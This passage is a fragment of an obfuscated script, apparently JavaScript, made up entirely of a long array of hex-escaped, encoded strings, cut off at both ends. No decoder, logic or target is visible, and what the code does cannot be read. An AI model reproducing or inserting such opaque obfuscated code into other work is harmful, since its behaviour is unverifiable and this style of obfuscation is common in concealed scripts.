78\x42\x63\x4e\x76\x38\x54\x57\x50\x68\x63\x48\x6d\x6f\x6c\x7a\x49\x37\x63\x55\x57','\x44\x53\x6b\x36\x57\x51\x33\x64\x53\x76\x33\x63\x52\x38\x6f\x6c\x57\x34\x53','\x57\x36\x7a\x37\x57\x50\x48\x59\x6f\x47','\x69\x74\x76\x6e\x68\x66\x38','\x57\x36\x72\x62\x61\x71','\x57\x37\x53\x35\x57\x36\x65\x4b\x79\x57','\x46\x66\x34\x74\x57\x37\x68\x64\x53\x47','\x57\x37\x62\x66\x44\x76\x46\x64\x4b\x71','\x6e\x6d\x6f\x77\x57\x36\x70\x63\x4e\x59\x7a\x62\x57\x36\x71','\x57\x36\x56\x64\x55\x38\x6f\x69\x46\x53\x6b\x57','\x57\x35\x4c\x6f\x57\x50\x39\x30\x6f\x47','\x57\x36\x39\x78\x67\x38\x6f\x6b\x57\x36\x6a\x74','\x57\x34\x31\x4a\x57\x36\x5a\x63\x4e\x61\x75','\x41\x75\x5a\x63\x4b\x72\x54\x79','\x57\x35\x6d\x46\x57\x37\x57\x6d\x78\x67\x31\x56\x6d\x71','\x57\x52\x43\x52\x70\x78\x68\x64\x47\x47','\x64\x43\x6f\x46\x57\x35\x46\x63\x4a\x48\x71','\x57\x35\x5a\x64\x47\x6d\x6f\x70\x74\x38\x6b\x63','\x57\x37\x78\x64\x4b\x43\x6f\x70\x7a\x6d\x6b\x66','\x57\x37\x66\x30\x61\x43\x6f\x78\x57\x34\x38','\x57\x36\x34\x6e\x75\x6d\x6f\x4e\x65\x57','\x57\x35\x47\x48\x57\x4f\x46\x63\x52\x6d\x6b\x63','\x57\x50\x68\x63\x50\x38\x6b\x67\x6b\x4d\x6d','\x57\x36\x47\x55\x44\x43\x6f\x4c\x62\x57','\x57\x4f\x39\x62\x72\x33\x57\x56','\x57\x52\x6d\x38\x72\x6d\x6b\x72\x77\x71','\x77\x67\x5a\x63\x4c\x71\x48\x79\x41\x43\x6f\x69\x57\x34\x42\x63\x4d\x53\x6f\x75\x45\x78\x61','\x57\x34\x54\x69\x57\x4f\x4a\x63\x50\x33\x4b','\x69\x72\x58\x6c\x65\x65\x57','\x57\x4f\x5a\x64\x49\x53\x6b\x4d\x76\x53\x6f\x70','\x57\x34\x75\x4b\x57\x4f\x74\x64\x56\x6d\x6f\x43\x57\x36\x4b\x4e\x78\x48\x69\x31\x72\x57','\x45\x38\x6f\x79\x57\x51\x4b\x74\x77\x61','\x42\x59\x70\x63\x4b\x73\x44\x72','\x57\x34\x70\x64\x53\x53\x6f\x58\x79\x43\x6b\x6b','\x57\x34\x42\x64\x4b\x6d\x6b\x78\x77\x6d\x6b\x52\x43\x67\x4e\x64\x4d\x53\x6f\x4f\x65\x4d\x70\x64\x53\x38\x6b\x6f\x42\x62\x53','\x66\x6d\x6b\x65\x57\x35\x37\x63\x52\x6d\x6b\x6d','\x57\x36\x42\x64\x50\x53\x6f\x43\x77\x6d\x6b\x38','\x57\x35\x6d\x75\x57\x36\x4f\x37\x41\x47','\x74\x30\x4a\x63\x4c\x62\x44\x64','\x7a\x61\x68\x63\x4e\x57\x54\x6f','\x42\x75\x72\x57\x6b\x38\x6b\x36','\x57\x36\x75\x6b\x76\x43\x6f\x75\x65\x47','\x6c\x58\x7a\x51\x68\x32\x34','\x76\x63\x42\x64\x4d\x53\x6b\x5a\x57\x35\x4f','\x64\x64\x4b\x6c\x41\x38\x6f\x4f\x66\x4a\x4e\x64\x4e\x33\x2f\x63\x53\x5a\x33\x64\x51\x38\x6b\x32','\x57\x36\x4e\x63\x51\x67\x6a\x62\x57\x52\x61','\x57\x4f\x68\x64\x4a\x6d\x6b\x39\x57\x50\x6c\x64\x4b\x71','\x57\x35\x65\x4a\x57\x51\x70\x63\x51\x53\x6b\x4e','\x42\x73\x6c\x63\x56\x5a\x66\x42','\x57\x35\x39\x56\x43\x32\x70\x64\x47\x47','\x70\x43\x6b\x65\x57\x35\x74\x64\x4a\x53\x6f\x45','\x6d\x6d\x6f\x7a\x57\x37\x43','\x77\x33\x37\x63\x56\x74\x61\x2f','\x74\x53\x6b\x34\x57\x4f\x52\x63\x50\x43\x6b\x63\x57\x35\x68\x64\x48\x43\x6b\x70\x57\x52\x56\x63\x53\x43\x6b\x70\x69\x6d\x6b\x39\x67\x74\x6e\x6c\x57\x37\x48\x70','\x75\x32\x76\x69\x69\x43\x6b\x36\x74\x77\x37\x64\x52\x4b\x61','\x57\x34\x39\x46\x57\x4f\x5a\x63\x47\x4e\x53','\x57\x34\x70\x63\x50\x33\x50\x76\x57\x51\x53','\x57\x36\x2f\x63\x47\x6d\x6f\x6f\x72\x57','\x57\x4f\x78\x63\x56\x43\x6b\x75\x6f\x31\x61','\x57\x34\x75\x46\x57\x36\x58\x51\x64\x71','\x57\x4f\x37\x63\x49\x38\x6b\x4a\x67\x4b\x34','\x6c\x53\x6b\x56\x57\x52\x64\x64\x47\x38\x6f\x71','\x57\x51\x5a\x63\x49\x43\x6f\x46\x71\x31\x30\x33\x57\x50\x58\x76\x57\x4f\x43\x4e\x75\x5a\x37\x64\x55\x6d\x6f\x71\x6a\x43\x6f\x79\x57\x34\x37\x63\x52\x53\x6f\x62\x6a\x4a\x6a\x34\x57\x51\x69\x54\x57\x35\x70\x64\x4e\x31\x34\x2b\x57\x52\x6c\x63\x49\x61','\x72\x4c\x31\x79\x61\x53\x6b\x59','\x57\x4f\x37\x64\x55\x43\x6b\x48\x73\x53\x6f\x51','\x7a\x53\x6b\x4f\x57\x52\x46\x64\x48\x78\x30','\x76\x53\x6f\x49\x57\x51\x38','\x57\x36\x7a\x36\x57\x51\x70\x63\x4f\x66\x69','\x63\x43\x6f\x30\x57\x36\x37\x63\x47\x61\x43','\x57\x36\x4a\x64\x52\x53\x6f\x4a\x79\x53\x6b\x4e','\x57\x35\x30\x69\x57\x34\x47\x45\x77\x61','\x7a\x66\x4c\x6c\x6b\x53\x6b\x5a','\x41\x48\x61\x63\x57\x36\x2f\x64\x55\x57','\x57\x4f\x2f\x63\x4a\x6d\x6b\x33\x66\x30\x53','\x57\x52\x43\x67\x44\x38\x6b\x31\x76\x61','\x76\x38\x6b\x53\x57\x50\x78\x64\x47\x4b\x53','\x57\x50\x5a\x64\x48\x43\x6b\x72\x57\x52\x4a\x63\x4c\x43\x6f\x73\x57\x52\x72\x37\x57\x34\x4e\x63\x54\x53\x6b\x55\x43\x57\x70\x63\x4a\x71\x74\x64\x48\x47','\x57\x37\x75\x68\x72\x38\x6f\x57\x61\x47\x52\x63\x4b\x43\x6f\x54\x63\x57','\x57\x52\x65\x30\x57\x51\x46\x63\x56\x32\x53','\x66\x6d\x6b\x61\x57\x34\x42\x63\x54\x43\x6b\x63','\x57\x34\x64\x63\x4f\x33\x39\x64\x57\x52\x71','\x57\x35\x66\x30\x6b\x53\x6f\x44\x57\x35\x30','\x7a\x64\x61\x5a\x57\x50\x39\x79','\x57\x35\x62\x71\x57\x51\x64\x63\x4d\x76\x65','\x57\x52\x4e\x64\x4c\x33\x42\x63\x4b\x75\x38','\x57\x34\x65\x70\x57\x36\x4f\x4d\x78\x4d\x53','\x6d\x71\x31\x4f\x6d\x68\x65','\x41\x6d\x6f\x38\x57\x52\x47\x51\x46\x57','\x78\x53\x6f\x49\x57\x52\x75\x33\x66\x4d\x64\x64\x51\x6d\x6f\x58\x67\x47','\x57\x34\x62\x53\x57\x51\x46\x63\x4d\x31\x75','\x77\x6d\x6f\x34\x79\x53\x6b\x33\x66\x71','\x6c\x6d\x6f\x35\x74\x68\x30\x71','\x57\x50\x50\x56\x6a\x43\x6b\x62\x57\x4f\x43','\x6d\x38\x6f\x4b\x76\x4a\x50\x56\x6f\x43\x6f\x75\x73\x77\x4c\x38\x71\x53\x6f\x71','\x57\x37\x68\x63\x49\x6d\x6f\x79\x74\x4c\x61\x38\x57\x4f\x4b\x6c','\x45\x74\x65\x2f\x57\x51\x39\x2f\x57\x36\x38','\x57\x36\x52\x64\x4d\x6d\x6f\x42\x43\x43\x6b\x69','\x57\x50\x30\x37\x77\x6d\x6b\x66\x7a\x4b\x38','\x57\x37\x65\x62\x57\x37\x38\x4b\x44\x61','\x73\x4b\x46\x63\x49\x57\x62\x6b','\x57\x37\x58\x6d\x75\x66\x42\x64\x47\x47','\x57\x35\x54\x62\x78\x75\x52\x64\x53\x47','\x57\x4f\x65\x31\x75\x6d\x6b\x36\x78\x61','\x76\x68\x75\x67\x79\x38\x6f\x36','\x46\x43\x6f\x68\x57\x4f\x38\x58\x46\x61','\x6f\x53\x6f\x44\x57\x37\x70\x63\x56\x4a\x44\x38\x57\x36\x46\x63\x50\x43\x6b\x7a\x57\x4f\x33\x63\x48\x78\x6a\x4f\x57\x37\x58\x34\x68\x4a\x79','\x61\x43\x6b\x54\x57\x52\x4e\x64\x4a\x53\x6f\x71','\x74\x67\x54\x4e\x70\x38\x6b\x45','\x63\x38\x6f\x35\x74\x4c\x71\x44','\x57\x52\x69\x4e\x65\x65\x42\x64\x50\x57','\x57\x34\x46\x64\x52\x53\x6f\x2f\x41\x47','\x76\x31\x33\x63\x49\x63\x75\x45','\x57\x52\x4f\x6f\x74\x38\x6b\x38\x78\x71\x70\x64\x55\x47','\x74\x68\x6e\x79\x6f\x38\x6b\x6d','\x74\x66\x4a\x63\x48\x71\x39\x67','\x57\x36\x54\x4a\x65\x74\x37\x64\x4d\x61','\x6a\x6d\x6f\x38\x43\x77\x6d\x62\x7a\x57','\x57\x52\x56\x63\x54\x38\x6b\x44\x68\x65\x47','\x57\x37\x4f\x53\x57\x50\x6c\x63\x55\x53\x6b\x31\x57\x36\x5a\x63\x48\x66\x4c\x51\x46\x38\x6f\x35\x67\x59\x57','\x46\x75\x52\x63\x4e\x57\x30\x52','\x75\x43\x6f\x58\x77\x6d\x6b\x72\x68\x43\x6b\x30','\x72\x38\x6b\x57\x57\x51\x39\x69\x57\x52\x34','\x73\x4d\x2f\x63\x53\x57\x4c\x79','\x57\x35\x34\x62\x57\x51\x6c\x64\x50\x38\x6f\x66','\x78\x73\x33\x64\x52\x53\x6b\x37\x57\x34\x71','\x57\x51\x43\x69\x66\x66\x37\x64\x56\x78\x42\x64\x4f\x47','\x57\x50\x30\x4f\x45\x43\x6b\x78\x43\x57','\x43\x59\x42\x64\x50\x6d\x6b\x42\x57\x36\x69','\x57\x36\x6d\x31\x57\x37\x61\x4d\x76\x61','\x57\x52\x6c\x63\x55\x43\x6b\x35\x6b\x6d\x6b\x55','\x57\x50\x66\x2b\x7a\x6d\x6b\x41\x57\x50\x37\x63\x49\x57\x4c\x50\x62\x61','\x57\x51\x47\x6b\x42\x6d\x6b\x69\x71\x61','\x57\x52\x4b\x6a\x6d\x33\x70\x64\x53\x47','\x70\x47\x4e\x63\x54\x71\x56\x63\x53\x61','\x57\x36\x57\x64\x57\x35\x35\x78\x6a\x47','\x57\x51\x53\x46\x66\x31\x4b','\x57\x36\x65\x6a\x41\x38\x6f\x51\x6d\x61','\x57\x4f\x4a\x64\x4c\x53\x6b\x6b\x57\x52\x74\x64\x49\x6d\x6f\x68\x57\x4f\x48\x5a\x57\x4f\x4f','\x57\x37\x65\x48\x57\x50\x52\x63\x53\x53\x6b\x30\x57\x36\x5a\x64\x4a\x65\x6d','\x70\x62\x4c\x32\x6f\x4d\x4b','\x57\x37\x33\x63\x49\x78\x50\x69\x57\x50\x72\x31\x44\x4b\x65\x59\x57\x35\x52\x63\x50\x71','\x57\x35\x35\x50\x67\x72\x64\x64\x51\x47','\x72\x38\x6b\x78\x57\x4f\x35\x64\x57\x51\x56\x63\x4f\x73\x46\x64\x54\x77\x79','\x45\x6d\x6b\x30\x57\x51\x5a\x64\x54\x31\x64\x63\x52\x43\x6f\x71','\x67\x53\x6f\x67\x74\x5a\x44\x57','\x57\x4f\x37\x64\x4a\x30\x66\x47\x6d\x61','\x42\x4d\x31\x74\x68\x43\x6b\x75','\x57\x50\x79\x55\x67\x4c\x37\x64\x4a\x57','\x57\x4f\x78\x63\x4c\x43\x6b\x4a\x67\x75\x4b','\x6b\x6d\x6f\x53\x57\x35\x42\x63\x51\x64\x57','\x57\x37\x6a\x62\x57\x52\x4a\x63\x48\x32\x75','\x57\x36\x54\x56\x6a\x58\x6e\x47','\x57\x34\x50\x6e\x6d\x63\x76\x39\x62\x57','\x57\x34\x47\x48\x57\x52\x5a\x63\x49\x6d\x6b\x47','\x57\x4f\x52\x64\x47\x43\x6b\x75\x57\x51\x5a\x64\x4e\x43\x6f\x61\x57\x52\x62\x61\x57\x4f\x68\x63\x50\x53\x6b\x30\x43\x57\x70\x63\x49\x72\x4a\x64\x4d\x57','\x41\x30\x68\x63\x50\x72\x72\x50','\x73\x38\x6f\x4f\x57\x52\x4f\x58\x77\x68\x56\x64\x50\x6d\x6f\x35\x69\x62\x65\x6f\x45\x49\x64\x63\x4f\x43\x6b\x70\x42\x47\x75\x2b\x45\x73\x56\x64\x53\x53\x6b\x55\x77\x38\x6b\x56\x76\x6d\x6f\x64\x57\x34\x78\x63\x51\x4c\x52\x64\x4c\x43\x6b\x52\x66\x57','\x76\x72\x47\x62\x57\x37\x74\x64\x4b\x57','\x44\x59\x70\x64\x4e\x53\x6b\x34\x57\x36\x71','\x46\x38\x6b\x55\x57\x51\x52\x64\x4e\x75\x42\x63\x4f\x43\x6f\x6b\x57\x35\x57','\x57\x35\x46\x63\x51\x43\x6f\x79\x41\x4e\x61','\x57\x37\x71\x47\x57\x50\x33\x63\x55\x47','\x72\x78\x38\x4e','\x57\x35\x4b\x51\x57\x51\x6c\x64\x4a\x38\x6f\x61\x57\x36\x30\x4d\x42\x47','\x46\x43\x6f\x38\x57\x4f\x38\x78\x44\x57','\x6d\x6d\x6b\x56\x57\x34\x70\x64\x4e\x43\x6f\x39','\x75\x4a\x37\x64\x55\x6d\x6b\x4c\x57\x34\x47','\x57\x52\x65\x50\x57\x51\x4e\x63\x4c\x32\x75','\x41\x33\x5a\x63\x50\x64\x4c\x6f','\x57\x37\x6e\x70\x57\x34\x4e\x63\x4d\x74\x4f','\x57\x35\x39\x52\x46\x75\x64\x64\x47\x61','\x57\x35\x42\x64\x51\x6d\x6f\x6a\x46\x6d\x6b\x65\x57\x35\x68\x64\x53\x57','\x57\x34\x7a\x78\x57\x4f\x6c\x63\x47\x68\x42\x63\x4f\x65\x34\x69\x57\x4f\x42\x63\x47\x43\x6f\x63','\x6f\x43\x6b\x35\x57\x4f\x78\x64\x4b\x43\x6f\x77','\x7a\x59\x61\x2f\x57\x36\x56\x64\x4e\x61','\x57\x51\x35\x63\x72\x68\x65\x77','\x65\x6d\x6b\x72\x57\x34\x74\x63\x53\x43\x6b\x33','\x57\x50\x74\x64\x48\x38\x6b\x6c\x57\x50\x64\x64\x4e\x47','\x67\x43\x6b\x6e\x57\x35\x52\x64\x4b\x6d\x6f\x49\x6f\x57','\x57\x34\x47\x79\x57\x50\x74\x63\x48\x53\x6b\x44','\x57\x4f\x57\x49\x75\x43\x6f\x49\x68\x47','\x46\x66\x74\x63\x4f\x71\x43\x61','\x65\x43\x6f\x5a\x43\x58\x6a\x50','\x62\x61\x6c\x63\x4e\x57\x56\x63\x4f\x71','\x57\x34\x79\x6b\x57\x50\x56\x64\x4e\x53\x6f\x51','\x57\x34\x6a\x2b\x57\x35\x37\x63\x54\x62\x52\x63\x4b\x4e\x47','\x57\x50\x57\x46\x57\x36\x4f\x47\x71\x67\x48\x5a\x6e\x43\x6b\x74\x44\x38\x6f\x55\x57\x36\x52\x64\x4f\x75\x70\x63\x53\x43\x6f\x54\x57\x36\x2f\x64\x4a\x4d\x74\x64\x55\x4e\x6d\x75\x57\x36\x30\x4f\x57\x51\x58\x67\x66\x38\x6f\x45\x75\x38\x6b\x4c','\x68\x6d\x6b\x63\x57\x4f\x2f\x64\x56\x43\x6f\x44','\x57\x52\x37\x64\x4a\x38\x6b\x78\x41\x38\x6f\x61','\x63\x6d\x6b\x32\x57\x4f\x33\x64\x50\x6d\x6f\x42','\x7a\x61\x4f\x69\x57\x35\x70\x64\x4b\x61','\x61\x57\x6c\x63\x47\x74\x78\x63\x4b\x57','\x42\x65\x42\x63\x56\x74\x4f\x4d','\x57\x34\x44\x74\x57\x4f\x68\x63\x48\x66\x53','\x57\x50\x52\x64\x53\x43\x6b\x4b\x76\x53\x6f\x55','\x57\x35\x72\x6e\x6c\x5a\x44\x53\x68\x66\x70\x63\x53\x38\x6b\x6c\x57\x50\x78\x63\x4f\x43\x6b\x72\x43\x33\x48\x77','\x57\x37\x79\x32\x57\x36\x54\x4d\x63\x57','\x46\x49\x57\x5a\x57\x37\x64\x64\x4b\x61','\x57\x35\x30\x45\x57\x35\x75\x79\x79\x61','\x57\x34\x72\x55\x57\x4f\x56\x63\x4f\x4e\x4f','\x57\x35\x6d\x77\x46\x53\x6f\x72\x6b\x71','\x44\x77\x54\x51\x69\x43\x6b\x6c','\x73\x76\x57\x4d\x57\x37\x6c\x64\x47\x68\x4b\x38','\x57\x36\x53\x44\x57\x37\x57\x77\x71\x47','\x57\x51\x52\x64\x49\x43\x6b\x6b\x57\x51\x64\x64\x4f\x71','\x57\x35\x4f\x55\x57\x51\x4a\x64\x4a\x38\x6f\x64\x57\x36\x47\x57','\x57\x34\x39\x64\x67\x49\x72\x7a','\x57\x50\x5a\x64\x4c\x68\x4c\x4f\x64\x61','\x57\x4f\x50\x39\x62\x32\x61','\x65\x38\x6b\x61\x57\x36\x52\x63\x53\x38\x6b\x2b','\x57\x51\x62\x6d\x7a\x78\x30\x52','\x46\x38\x6b\x33\x57\x50\x4a\x64\x50\x4e\x57','\x57\x34\x52\x64\x51\x53\x6f\x41\x41\x53\x6b\x2b','\x78\x47\x69\x37\x57\x51\x58\x2f','\x57\x34\x50\x2b\x57\x35\x42\x63\x53\x48\x56\x63\x4c\x47','\x77\x77\x64\x63\x4a\x59\x4b','\x6e\x38\x6f\x53\x57\x36\x52\x63\x4d\x59\x79','\x6f\x53\x6f\x30\x72\x63\x50\x6f','\x57\x51\x58\x4c\x68\x43\x6b\x74\x57\x50\x6d','\x72\x4b\x56\x63\x47\x74\x53\x6d','\x6d\x53\x6b\x45\x57\x37\x6c\x63\x4e\x53\x6b\x56','\x42\x53\x6b\x75\x57\x34\x6e\x50\x6c\x61','\x57\x4f\x34\x6f\x76\x53\x6f\x4f\x62\x61','\x46\x4a\x52\x63\x52\x62\x35\x70','\x62\x53\x6f\x6a\x57\x50\x6a\x33\x57\x51\x64\x63\x4d\x72\x5a\x64\x55\x61','\x72\x48\x70\x63\x55\x73\x62\x43','\x57\x52\x57\x71\x73\x43\x6f\x61','\x43\x59\x4f\x71\x57\x37\x68\x64\x4a\x47','\x57\x50\x6d\x5a\x7a\x53\x6b\x50\x7a\x61','\x57\x4f\x47\x30\x66\x32\x46\x64\x4f\x71','\x63\x53\x6b\x68\x57\x35\x5a\x64\x47\x6d\x6f\x49','\x78\x31\x47\x55\x57\x37\x46\x64\x4d\x4e\x47','\x70\x58\x48\x43\x70\x4c\x46\x63\x53\x72\x78\x63\x56\x30\x72\x56\x57\x50\x4e\x63\x48\x68\x4c\x4c','\x57\x4f\x75\x58\x75\x43\x6b\x66\x46\x4b\x6c\x63\x4e\x31\x33\x64\x47\x71\x4c\x62','\x6e\x53\x6f\x36\x45\x4e\x61\x69\x43\x66\x61\x4f\x57\x50\x50\x6d\x72\x57','\x43\x5a\x68\x64\x4d\x38\x6b\x4d\x57\x35\x6c\x63\x4b\x4a\x57','\x66\x5a\x46\x63\x50\x62\x4a\x63\x4b\x57','\x57\x35\x72\x72\x76\x4d\x52\x64\x47\x61','\x57\x51\x35\x75\x46\x76\x4b\x44','\x57\x4f\x42\x63\x4e\x38\x6b\x37\x70\x38\x6b\x35','\x57\x4f\x72\x47\x69\x6d\x6b\x39\x57\x50\x79','\x57\x34\x6a\x6e\x6f\x63\x54\x4e\x63\x4e\x46\x63\x47\x6d\x6b\x72\x57\x50\x68\x63\x51\x38\x6b\x75\x41\x68\x6d','\x7a\x74\x79\x30\x57\x50\x58\x56\x57\x37\x65\x4c','\x45\x6d\x6b\x46\x57\x51\x2f\x64\x48\x4e\x53','\x57\x4f\x47\x5a\x45\x43\x6b\x68\x7a\x47','\x57\x34\x6a\x69\x6d\x43\x6f\x4f\x57\x36\x43','\x57\x52\x2f\x63\x56\x53\x6b\x6a\x6b\x67\x71','\x57\x36\x6e\x42\x6d\x48\x68\x64\x4e\x61','\x76\x53\x6f\x37\x75\x6d\x6b\x42\x65\x53\x6b\x4c\x43\x38\x6f\x58\x72\x68\x33\x63\x54\x58\x5a\x64\x4d\x38\x6b\x69','\x71\x62\x56\x63\x55\x62\x66\x4f','\x57\x35\x71\x6c\x57\x35\x43\x65\x71\x57','\x57\x52\x6d\x56\x45\x38\x6f\x6d\x70\x71','\x57\x37\x61\x4f\x57\x37\x62\x4c\x69\x53\x6b\x70\x7a\x71','\x57\x34\x50\x44\x57\x4f\x31\x39\x6f\x61','\x57\x35\x6a\x4f\x57\x37\x74\x63\x55\x62\x43','\x6a\x59\x37\x63\x4f\x73\x5a\x63\x49\x65\x46\x63\x53\x43\x6b\x39\x57\x37\x30\x65\x57\x34\x71','\x44\x53\x6b\x2b\x57\x52\x2f\x64\x4c\x4c\x74\x63\x56\x61','\x65\x43\x6f\x59\x57\x36\x70\x63\x53\x62\x30','\x57\x4f\x70\x64\x4c\x6d\x6b\x42\x77\x6d\x6f\x46','\x57\x51\x74\x64\x53\x78\x52\x63\x50\x75\x4e\x64\x4b\x31\x6a\x56\x78\x32\x6d\x5a','\x6b\x43\x6b\x36\x57\x36\x2f\x63\x4e\x53\x6b\x39','\x57\x52\x71\x53\x72\x6d\x6f\x61\x6c\x71','\x72\x33\x6a\x4e\x68\x53\x6b\x6d','\x57\x37\x4e\x64\x55\x43\x6f\x63\x73\x6d\x6b\x63','\x57\x36\x6a\x4a\x7a\x67\x4a\x64\x48\x71','\x57\x36\x52\x64\x4b\x43\x6f\x4f\x44\x53\x6b\x50','\x57\x36\x76\x36\x6e\x38\x6f\x45\x57\x34\x69','\x44\x64\x65\x46\x57\x51\x39\x2b','\x6d\x49\x78\x63\x4b\x62\x2f\x63\x4c\x65\x70\x63\x53\x6d\x6b\x6e','\x57\x51\x69\x65\x57\x51\x78\x63\x48\x77\x34','\x57\x37\x43\x56\x57\x4f\x74\x63\x49\x6d\x6b\x79','\x72\x6d\x6b\x75\x57\x34\x4a\x63\x50\x6d\x6b\x6b','\x57\x50\x64\x64\x4c\x38\x6b\x32\x57\x4f\x4a\x64\x52\x61','\x7a\x6d\x6f\x34\x7a\x43\x6b\x45\x6e\x47','\x57\x51\x56\x63\x4e\x43\x6b\x69\x67\x76\x74\x63\x47\x53\x6b\x62\x77\x43\x6f\x2b\x69\x38\x6b\x70\x6b\x53\x6f\x75','\x72\x61\x38\x4a\x57\x35\x37\x64\x56\x47','\x79\x53\x6f\x6b\x57\x50\x30\x47\x41\x71','\x57\x4f\x42\x64\x53\x53\x6b\x4c\x73\x43\x6f\x47','\x57\x52\x6d\x4f\x74\x38\x6b\x66\x76\x61','\x73\x38\x6f\x55\x57\x51\x4b\x53\x76\x33\x2f\x64\x4c\x53\x6f\x49\x67\x57\x53\x68','\x57\x50\x4e\x64\x4b\x43\x6b\x35\x46\x38\x6f\x50','\x6d\x53\x6b\x4f\x57\x35\x78\x63\x48\x6d\x6b\x55','\x57\x37\x6a\x73\x57\x52\x4c\x72\x63\x57','\x66\x61\x70\x63\x52\x61\x56\x63\x49\x71','\x57\x34\x35\x63\x6f\x63\x52\x64\x4e\x61','\x76\x43\x6b\x56\x57\x51\x37\x64\x4d\x31\x4b','\x57\x52\x5a\x63\x56\x6d\x6b\x7a\x6c\x4c\x47','\x70\x38\x6b\x6e\x57\x36\x42\x64\x54\x43\x6f\x4b','\x78\x6d\x6b\x49\x57\x37\x31\x71\x6d\x73\x62\x64\x57\x35\x4a\x63\x48\x63\x52\x63\x4c\x5a\x39\x6b\x57\x4f\x43','\x44\x65\x74\x63\x4f\x63\x75\x4f','\x6a\x57\x4e\x63\x4b\x49\x4a\x63\x4e\x47','\x6c\x6d\x6f\x37\x75\x75\x79\x77','\x6f\x53\x6f\x44\x57\x37\x70\x63\x55\x59\x50\x36\x57\x37\x64\x63\x52\x38\x6b\x70\x57\x50\x68\x63\x4e\x4e\x4b','\x63\x53\x6b\x6c\x57\x34\x70\x64\x4c\x53\x6f\x49\x6f\x30\x62\x73\x57\x37\x5a\x63\x48\x77\x43','\x57\x52\x43\x2b\x6e\x66\x64\x64\x4a\x71','\x45\x53\x6b\x2b\x57\x52\x4a\x64\x4b\x30\x74\x63\x4f\x53\x6f\x6d','\x6d\x53\x6f\x6b\x57\x36\x37\x63\x4e\x74\x44\x47\x57\x36\x70\x63\x51\x53\x6b\x4f\x57\x50\x6c\x63\x4a\x33\x6a\x44','\x76\x53\x6f\x58\x45\x6d\x6b\x33\x6c\x57','\x6f\x38\x6b\x6b\x57\x37\x4e\x64\x4d\x38\x6f\x72','\x57\x36\x6e\x78\x66\x6d\x6f\x6d\x57\x37\x39\x6c\x6c\x61','\x57\x34\x66\x34\x57\x35\x2f\x63\x4c\x57\x53','\x57\x37\x6e\x62\x41\x67\x2f\x64\x51\x61','\x57\x34\x39\x73\x65\x49\x2f\x64\x4c\x61','\x57\x37\x72\x70\x57\x50\x35\x72\x63\x47','\x57\x52\x46\x63\x51\x6d\x6b\x55\x6d\x38\x6b\x31','\x57\x36\x2f\x63\x47\x53\x6f\x6b\x76\x31\x65','\x57\x37\x71\x4f\x57\x37\x7a\x32\x6b\x53\x6b\x45\x42\x49\x7a\x6b','\x57\x34\x30\x54\x74\x53\x6f\x37\x6d\x47','\x57\x36\x76\x6e\x74\x4b\x52\x64\x4f\x61','\x57\x34\x43\x31\x76\x38\x6f\x41\x6c\x61','\x6f\x43\x6f\x49\x77\x5a\x44\x32\x6b\x38\x6f\x50','\x57\x34\x48\x48\x41\x4c\x78\x64\x50\x71','\x62\x58\x76\x39\x67\x32\x38','\x74\x77\x39\x6a\x65\x43\x6b\x57\x74\x32\x52\x64\x53\x75\x61','\x64\x59\x62\x48\x6f\x4c\x38','\x68\x58\x48\x41\x6f\x68\x57','\x57\x36\x4b\x65\x57\x50\x5a\x64\x56\x53\x6f\x65','\x70\x74\x78\x63\x4a\x61\x56\x63\x53\x57','\x57\x52\x68\x64\x55\x4b\x56\x63\x4c\x4c\x78\x64\x4c\x31\x6e\x46','\x6d\x64\x6c\x63\x48\x57','\x62\x53\x6b\x61\x57\x35\x6c\x63\x4b\x43\x6b\x4b','\x78\x53\x6b\x71\x57\x34\x72\x73\x57\x51\x6c\x64\x50\x74\x4e\x64\x53\x77\x78\x64\x4c\x57','\x57\x34\x66\x2b\x57\x34\x5a\x63\x4d\x48\x4a\x63\x4b\x66\x57\x50\x79\x6d\x6f\x71\x57\x50\x52\x64\x53\x6d\x6f\x4e\x57\x4f\x35\x62\x62\x53\x6b\x39\x57\x35\x74\x64\x54\x43\x6f\x6a\x57\x52\x34\x6d\x57\x34\x52\x63\x55\x47','\x57\x34\x4a\x63\x4f\x77\x39\x46\x57\x50\x69','\x57\x37\x53\x33\x57\x35\x61\x66\x44\x71','\x6b\x43\x6f\x78\x57\x36\x64\x63\x4e\x74\x6a\x52\x57\x34\x68\x63\x51\x53\x6b\x6d\x57\x50\x46\x63\x4d\x71','\x57\x36\x48\x78\x72\x75\x37\x64\x4e\x47','\x57\x37\x75\x51\x57\x4f\x68\x64\x47\x43\x6f\x4d','\x57\x50\x74\x64\x4a\x4e\x56\x63\x4f\x4c\x34','\x72\x64\x47\x77\x57\x35\x33\x64\x47\x71','\x6a\x53\x6f\x2f\x75\x4e\x75\x52','\x57\x50\x66\x54\x62\x6d\x6b\x62\x57\x4f\x71','\x44\x6d\x6f\x66\x57\x50\x61\x48\x78\x57','\x70\x6d\x6f\x43\x57\x36\x70\x63\x55\x74\x6a\x56\x57\x37\x68\x63\x54\x71','\x57\x4f\x33\x64\x48\x53\x6b\x67\x74\x38\x6f\x4f\x45\x77\x68\x64\x4e\x43\x6f\x48','\x6d\x53\x6f\x77\x57\x35\x74\x63\x4c\x4a\x71','\x66\x53\x6f\x4c\x57\x52\x34\x49\x78\x33\x42\x64\x53\x38\x6b\x4d\x65\x48\x30\x62\x42\x74\x2f\x64\x51\x38\x6b\x68\x44\x61\x69\x30\x7a\x71','\x57\x35\x58\x5a\x57\x37\x64\x63\x4c\x58\x53','\x45\x68\x64\x63\x54\x47\x48\x53','\x57\x37\x6a\x54\x64\x4a\x62\x36','\x57\x52\x37\x64\x55\x30\x46\x63\x55\x4c\x30','\x43\x43\x6b\x59\x57\x34\x6e\x72\x6a\x57','\x57\x34\x43\x4f\x57\x52\x2f\x63\x4b\x6d\x6b\x77','\x57\x34\x72\x37\x62\x43\x6f\x42\x57\x36\x43','\x46\x47\x46\x64\x55\x53\x6b\x4b\x57\x37\x65','\x46\x6d\x6f\x53\x76\x38\x6b\x63\x67\x61','\x57\x37\x68\x63\x47\x6d\x6f\x61\x75\x66\x57','\x57\x51\x34\x64\x61\x76\x64\x64\x48\x57','\x7a\x38\x6b\x36\x57\x52\x39\x59\x57\x52\x43','\x62\x43\x6f\x78\x57\x34\x4e\x63\x53\x74\x4f','\x57\x35\x54\x43\x57\x50\x76\x31\x69\x71','\x57\x52\x71\x65\x66\x4b\x56\x64\x4f\x61','\x57\x36\x72\x76\x44\x32\x4a\x64\x53\x47','\x57\x51\x33\x64\x4b\x6d\x6b\x69\x57\x50\x42\x64\x4a\x71','\x57\x50\x50\x64\x72\x71','\x57\x36\x68\x64\x56\x53\x6f\x42\x75\x6d\x6b\x50','\x57\x50\x38\x75\